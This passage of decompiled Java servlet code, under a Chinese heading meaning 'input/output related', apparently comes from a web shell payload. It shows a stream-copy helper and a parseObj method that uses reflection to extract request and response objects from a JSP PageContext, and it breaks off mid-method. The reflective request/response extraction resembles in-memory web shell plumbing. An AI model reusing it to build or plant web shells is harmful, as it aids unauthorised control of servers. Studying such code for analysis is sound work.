 /   void CopyInputStream(InputStream paramInputStream, StringBuffer paramStringBuffer) throws Exception {
/     BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(paramInputStream, this.cs));
/     String str;
/     while ((str = bufferedReader.readLine()) != null)
/       paramStringBuffer.append(str + "\r\n");
/     bufferedReader.close();
/   }
/
输入输出相关
/   public void parseObj(Object paramObject) {
/     if (paramObject.getClass().isArray()) {
/       Object[] arrayOfObject = (Object[])paramObject;
/       this.request = (HttpServletRequest)arrayOfObject[0];
/       this.response = (HttpServletResponse)arrayOfObject[1];
/     } else {
/       try {
/         Class<?> clazz = Class.forName("javax.servlet.jsp.PageContext");
/         this.request = (HttpServletRequest)clazz.getDeclaredMethod("getRequest", new Class[0]).invoke(paramObject, new Object[0]);
/         this.response = (HttpServletResponse)clazz.getDeclaredMethod("getResponse", new Class[0]).invoke(paramObject, new Object[0]);
/       } catch (Exception exception) {
/         if (paramObject instanceof HttpServletRequest) {
/           this.request = (HttpServletRequest)paramObject;
/           try {
/             Field field1 = this.request.getClass().getDeclaredField("request");
/             field1.setAccessible(true);
/             HttpServletRequest httpServletRequest = (HttpServletRequest)field1.get(this.request);
/             Field field2 = httpServletRequest.getClass().getDeclaredField("response");
/             field2.setAccessible(true);
/             this.response = (HttpServletResponse)field2.get(httpServletRequest);
/           } catch (Exception exception1) {
/             try {
/               this.response = (HttpServletResponse)this.request.getClass().getDeclaredMethod("getResponse", new Class[0]).invoke(paramObject, new Object[0])
/             } catch (Exception exception2) {}
/           }